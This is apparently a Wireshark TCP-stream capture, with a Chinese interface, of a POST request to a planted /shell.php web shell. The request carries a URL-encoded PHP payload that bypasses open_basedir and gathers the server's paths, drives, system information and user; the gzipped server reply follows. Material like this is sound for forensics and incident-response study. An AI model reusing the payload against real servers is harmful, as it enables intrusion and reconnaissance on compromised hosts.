 Wireshark · 追踪 TCP 流 (tcp.stream eq 10) · VMware Network Adapter VMnet8
POST /shell.php HTTP/1.1
Host: 192.168.88.150
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_5_8; ja-jp) AppleWebKit/533.20.25 (KHTML, like Gecko) Ver
sion/5.0.4 Safari/533.20.27
Content-Type: application/x-www-form-urlencoded
Content-Length: 1790
Connection: close
pass=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedi
r%22)%3Bif(%24opdir)%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base6
4_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24opa
rr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.959eddc56d0f%2
2%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir(
%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F
%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40ini_s
et(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Bretu
rn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%22bb%22.%22
bf3%22%3Becho%20%40asenc(%24output)%3Becho%20%228f0%22.%22909%22%3B%7Dob_start()%3Btry%7B%24D%3Ddirname(%24_SERV
ER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(%24D%3D%3D%22%22)%24D%3Ddirname(%24_SERVER%5B%22PATH_TRANSLATED%22%5D)%3B%24
R%3D%22%7B%24D%7D%09%22%3Bif(substr(%24D%2C0%2C1)!%3D%22%2F%22)%7Bforeach(range(%22C%22%2C%22Z%22)as%20%24L)if(i
s_dir(%22%7B%24L%7D%3A%22))%24R.%3D%22%7B%24L%7D%3A%22%3B%7Delse%7B%24R.%3D%22%2F%22%3B%7D%24R.%3D%22%09%22%3B%2
4u%3D(function_exists(%22posix_getegid%22))%3F%40posix_getpwuid(%40posix_geteuid())%3A%22%22%3B%24s%3D(%24u)%3F%
24u%5B%22name%22%5D%3A%40get_current_user()%3B%24R.%3Dphp_uname()%3B%24R.%3D%22%09%7B%24s%7D%22%3Becho%20%24R%3B
%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3BHT
TP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Tue, 07 May 2024 09:05:14 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: close
Content-Encoding: gzip
97
...............0.....q.......A..k.....X.D;.j..v..I.sn....<.....I89N!..].KD...LPT......6.>.L.L.....
.s.h....i..5....3H.)*.*..kk@X.....Jz..-FQ...........
0
分组 651。2 客户端 分组, 1 服务器 分组, 1 turn(s).点击选择。
整个对话（2463 bytes） Show data as ASCII 流 10
查找: 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助